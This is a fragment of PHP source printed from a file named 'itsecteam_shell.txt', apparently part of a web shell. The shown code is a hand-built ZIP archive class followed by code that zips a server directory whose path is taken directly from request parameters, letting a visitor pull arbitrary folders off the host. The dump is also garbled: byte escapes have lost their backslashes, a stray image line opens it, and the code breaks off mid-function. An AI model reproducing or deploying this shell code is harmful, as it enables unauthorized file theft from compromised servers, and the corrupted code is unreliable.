 $zdata = gzcompress($data);
  $zdata = substr( substr($zdata, 0, strlen($zdata) - 4), 2);
  $c_len = strlen($zdata);
  $fr .= pack("V",$crc);
  $fr .= pack("V",$c_len);
  $fr .= pack("V",$unc_len);
  $fr .= pack("v", strlen($name) );
  $fr .= pack("v", 0 );
  $fr .= $name;
  $fr .= $zdata;
  $fr .= pack("V",$crc);
  $fr .= pack("V",$c_len);
  $fr .= pack("V",$unc_len);
  $this -> datasec[] = $fr;
  $new_offset = strlen(implode("", $this->datasec));
  $cdrec = "x50x4bx01x02";
  $cdrec .="x00x00";
  $cdrec .="x14x00";
  $cdrec .="x00x00";
  $cdrec .="x08x00";
  $cdrec .="x00x00x00x00";
  $cdrec .= pack("V",$crc);
  $cdrec .= pack("V",$c_len);
  $cdrec .= pack("V",$unc_len);
  $cdrec .= pack("v", strlen($name) );
  $cdrec .= pack("v", 0 );
  $cdrec .= pack("v", 0 );
  $cdrec .= pack("v", 0 );
  $cdrec .= pack("v", 0 );
  $cdrec .= pack("V", 32 );
  $cdrec .= pack("V", $this -> old_offset );
  $this -> old_offset = $new_offset;
  $cdrec .= $name;
  $this -> ctrl_dir[] = $cdrec;
  }
  function file() {
  $data = implode("", $this -> datasec);
  $ctrldir = implode("", $this -> ctrl_dir);
  return
  $data.
  $ctrldir.
  $this -> eof_ctrl_dir.
  pack("v", sizeof($this -> ctrl_dir)).
  pack("v", sizeof($this -> ctrl_dir)).
  pack("V", strlen($ctrldir)).
  pack("V", strlen($data)).
  "x00x00";
  }
  }
  $dlfolder=$_GET['address'].$slash.$_GET['dirname'].$slash;
  $zipfile = new zipfile();
  function get_files_from_folder($directory, $put_into) {
  global $zipfile;
  if ($handle = opendir($directory)) {

file:///C|/Documents%20and%20Settings/TALLES/Desktop/facute/itsecteam_shell.txt[5/10/2012 11:29:04 AM]
 